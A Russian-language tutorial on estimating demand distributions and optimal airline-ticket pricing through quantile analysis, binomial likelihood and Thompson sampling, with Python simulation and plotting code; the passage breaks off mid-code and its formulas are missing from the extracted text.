У нас нет данных о том сколько денег каждый посетитель подобного магазина платил за какой-то отдельно взятый товар, но это не помешает нам немного поразмышлять в этом направлении. Например, в знаменитом наборе данных tips отражена схожая ситуация, в которой посетителям ресторана нужно было самостоятельно принять решение о размере чаевых. Вряд ли в меню ресторана было большими красными буквами указано требование о том, что размер чаевых должен составлять 20% от стоимости заказа, но если взглянуть на график, то мы увидим, что значительная часть посетителей старается следовать этому негласному правилу:
```
tips = sns.load_dataset('tips')
sns.relplot(x='total_bill', y='tip', data=tips);
```

В какой-то мере это негласное правило можно считать социальной нормой. В любом случае, схожий механизм работает и в социальных магазинах: какая-то часть посетителей руководствуется чувством справедливости и старается платить столько, сколько указано на ценнике товара. В наборе данных tips можно оценить влияние других факторов на размер чаевых: день недели, время суток, пол человека, оплачивающего счет, или количество людей в группе, выполнившей заказ. Очевидно, что каждый посетитель социального магазина, так же может руководствоваться множеством самых разных факторов: уровень дохода и наличие работы, количество человек в семье, торопится он на данный момент или нет, есть кто-нибудь рядом или нет и т.д. По центральной предельной теореме распределение спроса на товар в таких магазинах можно считать предельно нормальным.
Если взять какой-нибудь конкретный товар в магазине без продавца, на ценнике которого указана стоимость в 12 рублей, то распределение спроса на него вполне могло бы выглядеть так:
**Python**
```
prices = np.r_[0: 35]
mu, sigma = 12, 5
demand = norm.rvs(mu, sigma, 1200)
sns.histplot(x=demand[demand > 0], discrete=True)
plt.title('Распределение спроса на некоторый товар в магазине без продавца', fontsize=15)
plt.xlabel('Цена', fontsize=15)
plt.ylabel('Количество покупок', fontsize=15, labelpad=10);
```

На самом деле мы можем лишь гадать как в действительности мог бы выглядеть этот график, так как у нас нет реальных данных. Но эти размышления наталкивают на мысль о том, что у спроса действительно должно быть какое-то распределение и, скорее всего, оно должно быть нормальным. В тоже самое время, если это действительно так, то это неизбежно должно приводить к тому, что какая-то часть распределения может оказаться в области отрицательных цен. Например, если бы мы опросили всех потенциальных покупателей некоторого города «A» о том, сколько они готовы заплатить за авиабилеты в город «B», ничего им не сообщая о его истинной стоимости, то вполне могли бы получить следующий результат:
**Python**
```
prices = np.r_[-10: 35]
mu, sigma = 12, 5
demand = norm.rvs(mu, sigma, 10000)
sns.histplot(demand, discrete=True)
plt.title('Распределение спроса в городе "A" на авиабилеты в город "B"', fontsize=15)
plt.xlabel('Цена (тыс. рублей)', fontsize=15)
plt.ylabel('Количество ответов', fontsize=15, labelpad=10);
```

С одной стороны, принятие во внимание отрицательных цен выглядит нелогичным и даже комичным. С другой стороны, вряд ли какая-то значительная часть читателей согласится слетать на выходные в Афганистан, даже если авиакомпания предложит за перелет приличную сумму денег. Так и во многих сферах коммерческой деятельности возможны ситуации, когда компании выгодно продавать свой товар или услуги по отрицательным ценам, чем не продавать вовсе. К примеру товар, который имеет ограниченный срок годности, после которого он должен быть утилизирован (бытовая химия, косметика, продукты питания) – компании проще отдать бесплатно или немного доплатить покупателям, чем оплачивать стоимость транспортировки и утилизации в дальнейшем. Попытка сэкономить и не утилизировать товар может привести к увеличению общих затрат компании, т.к. бесконечно хранить у себя на складах такие товары не получится. Это увеличивает стоимость логистик (складской), да и ресурсы складов не бесконечны. О примере продажи товаров с отрицательной ценой каждый слышал: цена нефти Brent опустилась ниже 0 в 2020 году. Но вернемся к распределению спроса: вовсе не обязательно, что какая-то часть спроса должна находиться в области отрицательных цен, но это действительно возможно, хотя бы потому что всегда могут найтись люди, которым определенный товар будет не нужен даже за значительную доплату.
Если спрос распределен нормально, то мы можем легко получить кривую спроса, для чего нужно просто начать продавать товар. Да, при более точном рассмотрении, обладая большим набором данных, мы можем прийти к тому, что спрос имеет другое распределение, но в первом приближении большинство методологий рекомендует начинать с нормального распределения, а дальше уже уточнять более сложными распределениями.
Представим совсем нереалистичную ситуацию, в которой некоторая авиакомпания решила найти оптимальную стоимость авиабилетов из «A» в «B». Не реалистичность будет заключаться в том, что спрос на авиабилеты будет стационарным, а в авиакомпании решили пойти на беспрецедентный эксперимент — изменять стоимость билетов от 0 до 25 тысяч рублей, увеличивая значение цены на 1 тысячу рублей после каждых 2000 тысяч посетителей. После такого эксперимента, можно было бы наблюдать следующую картину:
**Python**
```
np.random.seed(42)
prices = np.r_[0: 25]
mu, sigma = 12, 5
demand = [np.sum(norm.rvs(mu, sigma, 2000) > price) for price in prices]
plt.bar(prices, demand, alpha=0.6)
plt.plot(prices, demand, 'ro-', lw=3, label='Кривая спроса')
plt.title('Распределение спроса на авиабилеты из "A" в "B"', fontsize=15)
plt.xlabel('Цена одного билета (тыс. рублей)', fontsize=15)
plt.ylabel('Количество покупок', fontsize=15, labelpad=10)
plt.legend();
```
Оптимальную цену авиабилета можно было бы найти исходя из максимизации выручки, обозначим  -ю цену как  а спрос при данной цене (количество купленных авиабилетов) как , тогда для максимизации выручки нам нужно найти такую цену  при которой произведение  на  окажется самым большим, то есть

что можно изобразить на следующем графике:
**Python**
```
plt.plot(prices, demand*prices, 'bo', lw=3)
plt.vlines(prices, 0, demand*prices)
plt.title('Зависимость выручки от цены', fontsize=15)
plt.xlabel('Цена одного авиабилета (тыс. рублей)', fontsize=15)
plt.ylabel('Выручка (тыс. рублей)', fontsize=15, labelpad=10);
```
Если бы в авиакомпании взглянули на этот график, то вполне могли бы решить, что оптимальная цена авиабилетов составляет 10 тысяч рублей.
Но что если бы в авиакомпании изначально знали, о том что спрос на билеты распределен как ? Очевидно, что в этом случае они могли бы вычислить вероятность покупки одного билета при его определенной стоимости. Обозначим количество денег которое покупатель готов заплатить за один билет символом , тогда вероятность того, что покупатель его купит можно вычислить по следующей формуле:

где  — функция плотности вероятности нормального распределения, а  — пробегает по всем допустимым значениям цен. Затем, чтобы получить значение оптимальной цены, достаточно умножить полученные значения вероятностей на соответствующие им цены, то есть оптимальная цена может быть найдена как

Давайте изобразим это на графике:
**Python**
```
x = np.r_[0: 25]
y = norm.sf(x, mu, sigma)
plt.plot(x, y, c='r', label=r'$P(X \geqslant p_{i})$')
plt.plot(x, x*y, 'bo', lw=3, label=r'$P(X \geqslant p_{i}) \times d_{i}$')
plt.vlines(x, 0, x*y)
plt.xlabel('Цена одного билета (тыс. рублей)', fontsize=15)
plt.legend();
```

Получается, что кривая спроса может быть получена на основе распределения его плотности вероятности. Тогда возникает вполне закономерный вопрос: почему мы практически всегда пытаемся определить именно кривую спроса, но обделяем вниманием его распределение? На этот вопрос непросто ответить, но можно предположить, что пристальное внимание именно к кривой спроса обусловлено тем, что все началось в эпоху офлайн продаж, а дальше все двигалось по инерции. Например, в обычном магазине вполне возможно посчитать количество посетителей, но нет возможности оценить количество посетителей заинтересованных в каком-то конкретном товаре. В этом случае оценка вероятности продажи одной единицы конкретного товара сильно осложняется. В офлайне гораздо проще и логичнее воспринимать количество проданного товара в некоторый промежуток времени, как случайную величину из Пуассоновского распределения. Можно вообще не вести подсчет посетителей и учитывать только количество единиц проданного товара:
**Python**
```
f, ax = plt.subplots()
price = np.array([8, 10, 12, 14, 16])
teoretic_means = 100*norm.sf(price, mu, sigma)
len_periods, n_periods = 20, 5
demand = poisson.rvs(mu=teoretic_means, size=(len_periods, n_periods))
real_means = demand.mean(axis=0)
colors = sns.color_palette('Dark2', n_periods)
for i in range(n_periods):
ax.vlines(np.r_[len_periods*i: len_periods*(i + 1)], 0,
demand.T[i], color=colors[i], label=str(price[i]))
ax.hlines(real_means[i], len_periods*i, len_periods*(i + 1)-1, color='k');
ax.legend(title='Цена (тыс. рублей)')
plt.title('Зависимость количества проданных авиабилетов от цены', fontsize=15)
plt.xlabel('Номер дня', fontsize=15)
plt.ylabel('Количество', fontsize=15, labelpad=10);
```

На вышеприведенном графике показано как могли бы выглядеть такие продажи авиабилетов при разной цене, где черной линией показано среднее значение продаж в каждом периоде. Именно благодаря средним значениям мы можем построить кривую спроса и определить оптимальную стоимость:
**Python**
```
f, (ax1, ax2) = plt.subplots(1, 2, figsize=(10,5))
ax1.plot(price, real_means)
ax1.set(title='"Кривая" спроса', xlabel='Стоимость', ylabel='Среднее количество')
ax2.plot(price, price*real_means)
ax2.set(title='Средняя выручка', xlabel='Стоимость', ylabel='Объем выручки');
```

Получается, что информация о продажах в офлайне позволяет оценивать только кривую спроса и ее недостаточно для того чтобы оценить его распределение. Но что если продажи переместятся в онлайн и теперь для того, что бы узнать стоимость некоторого товара, допустим, того же авиабилета и, уж тем более, приобрести его, придется зайти на отдельную страничку интернет-магазина (да, для авиабилета уже так происходит, но может не происходит для других товаров или услуг: к примеру, если мы говорим о b2b логистике)? Появится ли у нас информация, которой будет достаточно для оценки распределения?
Допустим страницу с авиабилетом по направлению «A-B» посетили 20 человек, если спрос распределен как , то мы можем смоделировать значения случайной величины  — максимальную стоимость авиабилета, которую может себе позволить посетитель:
```
X = norm.rvs(mu, sigma, 20)
X
```
`array([18.79350012, 17.82463618, 19.93989386, 2.45863418, 13.00361375,
12.45140662, 9.19133558, 13.62229695, 10.39279135, 12.80996134,
29.00937781, 13.58565382, 13.79565799, 16.10609668, 12.90322265,
6.50983662, 3.76644135, 11.85354469, 10.65444486, 2.18198959])`
Если бы существовал какой-то волшебный способ получить такую выборку, то, даже несмотря на ее крошечный объем, можно все равно получить более-менее правдоподобные оценки параметров распределения:
```
print(f'mu = {X.mean():.3}, sigma = {X.std(ddof=1):.3}')
```
`mu = 12.5, sigma = 6.29`
Но волшебства не существует, и все что нам остается это устанавливать и менять цену, наблюдая сколько посетителей совершит или не совершит покупку. Если каждый из 20 смоделированных выше посетителей увидит, что билет стоит 11 тысяч рублей, то единственное, что мы узнаем в итоге, это то, что:
```
print(f'{sum(X >= 11)} посетителей из 20 совершили покупку.')
```
`13 посетителей из 20 совершили покупку.`
Кажется что цена — это просто цена, тем не менее, можно задать простой вопрос: чем цена на товар в офлайне отличается от той же самой цены в онлайне? Пусть случайная величина  показывает совершил посетитель покупку или нет, т.е. принимает всего два значения: 1 — покупка совершена и 0 — покупка не совершена, тогда оценка вероятности продажи одной единицы товара, в нашем случае — авиабилета, может быть вычислена по следующей формуле:

где  — это количество единиц, а  — количество нулей.
После того как мы получили оценку вероятности продажи одной единицы товара, цена перестала быть просто ценой, ведь теперь 0.45-квантиль величины  равен 11 тысячи рублей, причем  — это оцениваемый нами уровень данного квантиля:

Значение квантиля показывает нам с какой вероятность значение  не превысит 11 тысяч рублей, по нашим скромным оценкам эта вероятность равна 0.45 (на самом деле, чтобы вписаться в определение квантиля, мы должны считать квантилем не 11, а 10.99 тысяч рублей, но это не критично в данном случае). Чем больше людей посетят страницу по продаже билетов с ценой в 11 тысяч рублей, тем точнее будут оценки квантильного уровня:
**Python**
```
N = 1000
p_est = np.cumsum(norm.rvs(mu, sigma, N) > 11)/np.r_[1 : N + 1]
plt.plot(p_est)
plt.hlines(norm.sf(11, mu, sigma), 0, N, color='k', ls='--')
plt.title('Изменение оценок квантильного уровня')
plt.xlabel('Количество посетителей')
plt.ylabel('Уровень');
```

В пределе значение  должно стремиться к  — истинному значению вероятности продажи одной единицы товара, которая на графике обозначена черной пунктирной линией. В определенных ситуациях, даже этой единственной оценки уже достаточно, чтобы понять насколько выбранная нами цена является оптимальной. Например, если вероятность покупки очень большая, то, очевидно, что цена занижена и наоборот, если покупают слишком мало, то цена завышена. Если нам необходимо продавать какое-то определенное количество товара, то зная среднюю посещаемость, можно сразу понять является ли цена оптимальной или нет. Получается, что даже из первой полученной оценки можно попробовать извлечь хоть какую-то полезную информацию. Но давайте вернемся к оценке параметров распределения спроса.
Величина  имеет распределение Бернулли, тогда величина  — количество проданного товара  посетителям подчиняется биномиальному закону распределения:


Если предположить, что  — оценка вероятности продажи одной единицы товара по цене  приближенно равна истинному значению этой вероятности  то можно записать следующее:

а это значит, что на основе  мы можем получить оценки параметров распределения спроса  и .
Допустим мы установили стоимость авиабилета в 7 тысяч рублей, представим, что в течение для его купили 50 посетителей из 55, пусть
![$\widehat{\mu} \in [2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22]$](https://habrastorage.org/getpro/habr/formulas/9f4/af5/8b0/9f4af58b0f7eb150df3148c5fd587c9d.svg)
и
![$\widehat{\sigma} \in [1, 1.5, 2, 2.5, 3, 3.5, 4, 4.5, 5, 5.5, 6, 6.5, 7, 7.5, 8, 8.5, 9, 9.5, 10, 10.5, 11],$](https://habrastorage.org/getpro/habr/formulas/446/d35/399/446d3539913a80cb65e58f051e004642.svg)
тогда мы можем оценить вероятность продажи 50-и авиабилетов 55-и посетителям для разных значений  и  как

Изобразим данные оценки в виде тепловой карты:
**Python**
```
mu_est = np.linspace(2, 22, 21)
sigma_est = np.linspace(1, 11, 21)
MU, SIGMA = np.meshgrid(mu_est, sigma_est)
price, u, z = 7, 50, 55
p = norm.sf(price, loc = MU, scale=SIGMA)
P1 = binom.pmf(u, z, p)
sns.heatmap(P1, xticklabels = mu_est, yticklabels=sigma_est,
square=True, linewidths=.5)
plt.title('Вероятности продажи 50 авиабилетов 55-и посетителям\n \
по 7 тыс. рублей за штуку')
plt.xlabel('$\widehat{\mu}$', fontsize=20)
plt.ylabel('$\widehat{\sigma}$', rotation=0, fontsize=20, labelpad=15);
```

Если в следующий день установить стоимость в 14 тысяч рублей и представить, что было продано 16 билетов 34-м посетителям, то тепловая карта будет выглядеть так:
**Python**
```
mu_est = np.linspace(2, 22, 21)
sigma_est = np.linspace(1, 11, 21)
MU, SIGMA = np.meshgrid(mu_est, sigma_est)
price, u, z = 14, 16, 34
p = norm.sf(price, loc = MU, scale=SIGMA)
P2 = binom.pmf(u, z, p)
sns.heatmap(P2, xticklabels = mu_est, yticklabels=sigma_est,
square=True, linewidths=.5)
plt.title('Вероятности продажи 16 авиабилетов 34-м посетителям\n \
по 14 тыс. рублей за штуку')
plt.xlabel('$\widehat{\mu}$', fontsize=20)
plt.ylabel('$\widehat{\sigma}$', rotation=0, fontsize=20, labelpad=15);
```

Имея всего два квантиля мы можем оценить вероятность совместного наступления двух исходов как простое произведение вероятностей их отдельного наступления:
**Python**
```
sns.heatmap(P1*P2, xticklabels = mu_est, yticklabels=sigma_est, square=True, linewidths=.5)
plt.title('Вероятности совместного наступления исходов\n \
двух процессов продаж')
plt.xlabel('$\widehat{\mu}$', fontsize=20)
plt.ylabel('$\widehat{\sigma}$', rotation=0, fontsize=20, labelpad=15);
```

При наличии некоторого количества квантилей мы можем найти наилучшие оценки  и  для их истинных значений из условия максимального правдоподобия, т.е.

Например, двух вышеприведенных квантилей достаточно чтобы получить первые оценки параметров распределения спроса, а значит — приступить к процессу максимизации выручки:
**Python**
```
# функция для вычисления оптимальной цены
# на основе оценок параметров распределения спроса
def optim_price(prices, mu_est, sigma_est):
return prices[np.argmax(norm.sf(prices, mu_est, sigma_est)*prices)]
# функция для вычисления оценок параметров
# спроса и их максимальных значений
def param_est(used_prices, u, n):
used_prices = used_prices.reshape(used_prices.size, 1, 1)
u = u.reshape(u.size, 1, 1)
n = n.reshape(n.size, 1, 1)
mu_est = np.linspace(2, 22, 21)
sigma_est = np.linspace(1, 11, 21)
MU, SIGMA = np.meshgrid(mu_est, sigma_est)
MU = np.expand_dims(MU, axis=0)
SIGMA = np.expand_dims(SIGMA, axis=0)
p = norm.sf(used_prices, loc = MU, scale=SIGMA)
p_est = np.prod(binom.pmf(u, n, p), axis=0)
idx = divmod(np.argmax(p_est), 21)
mu_opt = mu_est[idx[1]]
sigma_opt = sigma_est[idx[0]]
return p_est, mu_opt, sigma_opt
# Создаем список возможных цен:
prices = np.linspace(6, 18, 25)
# Выбираем две неравные друг другу цены, которые на наш
# взгляд являются самыми перспективными для исследований,
# или выбираем их случайно, если таких представлений нет:
used_prices = np.array([7, 14])
# моделируем (в реальности - считаем) количество посетителей:
n = np.array([55, 32])
# моделируем (в реальности - считаем) количество покупателей:
u = np.array([50, 16])
# На основе двух полученных квантилей, вычисляем наилучшие
# оценки параметров распределения спроса:
P_map, mu_est, sigma_est = param_est(used_prices, u, n)
# Сохраняем все значения для визуализации:
P_maps = [P_map]
for i in range(30):
# На основе имеющихся оценок параметров распределения спроса
# вычисляем оптимальную стоимость товара:
used_prices = np.append(used_prices, optim_price(prices, mu_est, sigma_est))
# моделируем (в реальности - считаем) количество посетителей и
# покупателей:
n = np.append(n, np.random.randint(20, 70))
u = np.append(u, np.sum(norm.rvs(12, 5, n[-1]) > used_prices[-1]))
# Используем все данные для вычисления новых значений
# параметров распределения спроса:
P_map, mu_est, sigma_est = param_est(used_prices, u, n)
P_maps.append(P_map)
```
```
import matplotlib.animation as animation
from mpl_toolkits.mplot3d import Axes3D
fig = plt.figure()
fig.set_figwidth(16)
fig.set_figheight(8)
ax2 = fig.add_subplot(122, projection='3d')
ax1 = fig.add_subplot(121)
mu_est = np.linspace(2, 22, 21)
sigma_est = np.linspace(1, 11, 21)
MU, SIGMA = np.meshgrid(mu_est, sigma_est)
def animate(i):
fig.suptitle('Процесс сходимости оценок параметров\nраспределения спроса',
fontsize = 20, y = 0.95)
ax1 = sns.heatmap(P_maps[i], cbar=False, xticklabels = mu_est,
yticklabels=sigma_est, square=True)
ax1.set_xlabel('$\widehat{\mu}$', fontsize=20)
ax1.set_ylabel('$\widehat{\sigma}$', rotation=0, fontsize=20, labelpad=15)
ax2.clear()
ax2.plot_surface(MU, SIGMA, P_maps[i], cmap='Wistia', linewidth=1, edgecolor='0.3')
ax2.set_xlabel('$\widehat{\mu}$', fontsize=15)
ax2.set_ylabel('$\widehat{\sigma}$', fontsize=15)
ax2.set_xticks(mu_est[::2])
ax2.set_zticks([])
return ax1
anim = animation.FuncAnimation(fig,
animate,
frames=np.arange(0, len(P_maps)),
interval = 10,
repeat = False)
anim.save('Асимптотическая сходимость.gif',
writer='imagemagick',
fps=8)
```

Мы можем повторить данный эксперимент 100 раз и взглянуть на динамику усредненных значений:
**Python**
```
qa_proceeds = []
prices_data = []
all_visitors = []
prices = np.linspace(6, 18, 25)
for i in range(100):
used_prices = np.random.choice(prices, 2, replace=False)
# генерируем количество посетителей
n = np.random.randint(20, 70, 2)
# генерируем количество покупателей
u = np.array([np.sum(norm.rvs(12, 5, n[i]) > used_prices[i]) for i in range(len(n))])
mu_est, sigma_est = param_est(used_prices, u, n)[1:]
for j in range(20):
used_prices = np.append(used_prices, optim_price(prices, mu_est, sigma_est))
n = np.append(n, np.random.randint(20, 70))
u = np.append(u, np.sum(norm.rvs(12, 5, n[-1]) > used_prices[-1]))
mu_est, sigma_est = param_est(used_prices, u, n)[1:]
prices_data.append(used_prices)
qa_proceeds.append(np.sum(used_prices * u))
all_visitors.append(np.sum(n))
qa_prices_data = pd.concat([pd.Series(i, index=range(len(i))) for i in prices_data])
sns.lineplot(data=qa_prices_data, ci='sd')
plt.hlines(optim_price(prices, 12, 5), 0, len(prices_data[0]) - 1, color='r',
label='Оптимальная стоимость авиабилета')
plt.yticks(prices[::2])
plt.title('Процесс поиска оптимальной цены на основе квантильного анализа')
plt.xlabel('Количество изменений цены')
plt.ylabel('Стоимость одного авиабилета (тыс. рублей)')
plt.legend();
```

На графике показано среднее значение цены и ее стандартное отклонение. Взглянем на объем выручки в каждом эксперименте:
**Python**
```
plt.plot(qa_proceeds)
qa_mean_proc = np.mean(qa_proceeds)
plt.hlines(qa_mean_proc, 0, len(qa_proceeds), color='r',
label=f'Средняя выручка ({int(qa_mean_proc)} тыс. рублей)')
plt.title('Объем выручки в каждом эксперименте')
plt.xlabel('Номер эксперимента')
plt.ylabel('Объем выручки (тыс. рублей)')
plt.legend();
```

Теперь для сравнения попробуем найти оптимальную стоимость с помощью алгоритма сэмплирования Томпсона (TS). Что бы провести более-менее корректное сравнение, выясним сколько в среднем посетителей участвовало в одном эксперименте на основе квантильного анализа:
```
np.mean(all_visitors)
```
`985.01`
Округлим это значение до 1000 и точно так же повторим эксперимент 100 раз:
**Python**
```
def thompson_sampling(a,b):
samples = beta.rvs(a=a+1, b=b+1)
return np.argmax(samples)
n = len(prices)
ts_prices_data = []
ts_proceeds = []
for i in range(100):
# Количество нажатий на рычаг, в нашем случае
# количество использований определенной цены
count = np.zeros(n)
# Сумма наград для каждой руки (количество
# проданного товара по данной цене)
sum_rewards = np.zeros(n)
# Средняя награда от рычага (оценка вероятности
# продажи одной единицы товара)
Q = np.zeros(n)
# Инициализируем значения alpha и beta
a = np.ones(n)
b = np.ones(n)
price = []
proceeds = []
for j in range(1000):
# Выбираем руку с применением выборки Томпсона
arm = thompson_sampling(a, b)
count[arm] += 1
price.append(prices[arm])
# Моделируем посетителя
reward = bernoulli.rvs(norm.sf(prices[arm], 12, 5))
# если reward = 1, значит совершена покупка
if reward == 1:
sum_rewards[arm] += 1
proceeds.append(prices[arm])
# вычисляем вероятность продажи одной единицы товара
Q[arm] = sum_rewards[arm] / count[arm]
# Если выручка по данной цене является максимальной, то:
if arm == np.argmax(prices*Q):
a[arm] += 1 # увеличиваем alpha
else:
b[arm] += 1 # если нет, то увеличиваем beta
ts_prices_data.append(price)
ts_proceeds.append(sum(proceeds))
ts_prices_data = pd.concat([pd.Series(i, index=range(len(i))) for i in ts_prices_data])
sns.lineplot(data=ts_prices_data, ci='sd')
plt.hlines(optim_price(prices, 12, 5), 0, 1000, color='r',
label='Оптимальная стоимость авиабилета')
plt.yticks(prices[::2])
plt.title('Процесс поиска оптимальной цены на основе\n \
алгоритма семплирования Томпсона')
plt.xlabel('Количество изменений цены')
plt.ylabel('Стоимость одного авиабилета (тыс. рублей)')
plt.legend();
```

И так же взглянем на объем выручки в каждом эксперименте:
**Python**
```
plt.plot(ts_proceeds)
ts_mean_proc = np.mean(ts_proceeds)
plt.hlines(ts_mean_proc, 0, len(ts_proceeds), color='r',
